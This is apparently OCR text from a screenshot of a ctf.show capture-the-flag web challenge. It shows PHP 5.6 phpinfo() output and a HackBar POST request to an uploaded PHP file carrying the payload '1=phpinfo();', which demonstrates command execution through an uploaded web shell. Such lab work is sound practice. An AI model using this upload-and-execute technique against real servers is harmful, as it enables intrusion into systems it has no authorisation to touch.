 PHP Version 5.6.40
System Linux a94ad5da4a8b 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/et
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-open
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-c
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-W
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING
URL
http://5c49acd6-f5b6-4cd9-800f-2826481635db.challenge.ctf.show/uploadfile/2022/1227/20221227023630503.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
1=phpinfo(); Upgrade-Insecure-Requests